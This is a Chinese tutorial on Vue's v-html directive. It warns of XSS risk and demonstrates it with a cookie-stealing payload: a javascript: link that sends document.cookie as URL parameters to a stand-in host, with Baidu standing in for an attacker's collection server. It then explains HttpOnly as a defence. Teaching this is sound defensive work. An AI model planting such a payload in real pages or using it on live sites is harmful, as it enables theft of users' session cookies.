前言:v-html指令
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
一、代码
制作一个模拟页面,使用v-html在页面中插入“jack”,jack的href属性写为:javascript:location.href="http://www.baidu.com?"+document.cookie ,其中百度的地址为模拟地址,真实场景中应该为诈骗人员收集信息的靶机,document.cookie命令将会获得页面的全部cookie,并以参数的形式通过URL传递给靶机。
<!DOCTYPE html>
<html><head><meta charset="UTF-8" /><title>v-html指令</title><script type="text/javascript" src="../js/vue.js"></script></head><body><div id="root"><div v-html="jack"></div></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{jack:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>点我!</a>',}})</script>
</html>二、页面
通过vue本地环境打开页面,为了模拟效果,在cookies中模拟数据,添加2条数据。

三、运行结果

点击页面的“点我”,浏览器跳转到百度页面,观察url,发现模拟的cookie数据当做参数被传递给了百度。

四、安全设置

当浏览器cookie的HttpOnly设置为 √ 时,就表示只能通过Http请求的方式传递,Cookie才能够被读取,其他时候是不行的,所以并不是任何时候,都可以通过JavaScript去读取Cookie。若网站没有将一些重要的用户信息设置为HttpOnly,这就会导致cookie的泄漏。 






)





:实例解析关于京东案例头部案例和放大镜效果!)
)





